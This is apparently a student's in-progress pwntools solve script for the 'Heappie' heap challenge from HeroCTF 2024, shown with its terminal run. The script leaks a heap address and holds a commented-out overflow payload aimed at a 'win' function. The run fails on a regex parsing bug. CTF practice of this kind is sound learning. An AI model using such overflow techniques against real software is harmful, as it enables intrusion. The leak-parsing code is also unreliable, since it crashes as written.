 1 #!/home/kali/.venv/bin/python3
2
3 from pwn import *
4 import re
5
6
7 exe = './heappie'
8 elf = ELF(exe, checksec=False)
9 p = process(exe)
10
11 win_addr = elf.symbols['win']
12
13 #data = p.readuntil(b'Show playlist\n')
14
15 # filling a first struct to leak an address:
16 p.sendline(b'1')
17 p.sendline(b'y')
18 p.sendline(b'play_1')
19 p.sendline(b'0')
20 p.sendline(b'biboup')
21
22 # leak address
23 p.sendline(b'4')
24
25 # collect data to parse it
26 data = p.recv(8192)
27 print(f"###\ndata received: {data.decode()}\n###")
28
29 # look for pattern using re.search(pattern, string, flags=0)
30 matches = re.search(rb'song: (0x[0-9A-Fa-f]+)', data)
31 # Match: object returned by successful matches and searches.
32
33 if matches:
34     play_1_addr = int(matches.group(0), 16)
35     print(f"leaked play_1_addr: {hex(play_1_addr)}")
36 else:
37     print("found nothing")
38
39 """
40 # overflowing first struct:
41 p.sendline(b'1')
42 p.sendline(b'n')
43 p.sendline(b'play_2')
44 p.sendline(b'1')
45 p.sendline(b'A' * 128 + p64(win_addr))
46
47 # overflowing second struct:
48 p.sendline(b'1')
49 p.sendline(b'n')
50 p.sendline(b'play_3')
51 p.sendline(b'2')
52 p.sendline(b'eeee')
53 """
54 p.interactive()
→ Heappie git:(main) ✗ ./solve.py
[+] Starting local process './heappie': pid 60154
###
data received: ============================================
=> Welcome to Heappie <=
============================================
Fill your playlist with your favorite music!

Examples:
1. Imagine by John Lennon
2. Blowin' in the Wind by Bob Dylan
3. Aquarius/Let the Sunshine In by The 5th Dimension

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Do you want to add a sound to the music? (y/n): Sound added to the music!
Enter music title: Enter music artist: Enter music description: Music added to your playlist!

1. Add music
2. Play music
3. Delete music
4. Show playlist
>> Your playlist:
1. play_1 by 0 (song: 0x561bddbca2e9)
1. Add music
2. Play music
3. Delete music
4. Show playlist
>>
###
Traceback (most recent call last):
File "/home/kali/secu_classes_ctf/ctf_events/hero_ctf_2024/pwn/Heappie/./solve.py", line 34, in <module>
play_1_addr = int(matches.group(0), 16)
^^^^^^^^^^^^^^^^^^^^^^^^^
ValueError: invalid literal for int() with base 16: b'song: 0x561bddbca2e9'
[*] Stopped process './heappie' (pid 60154)
→ Heappie git:(main) ✗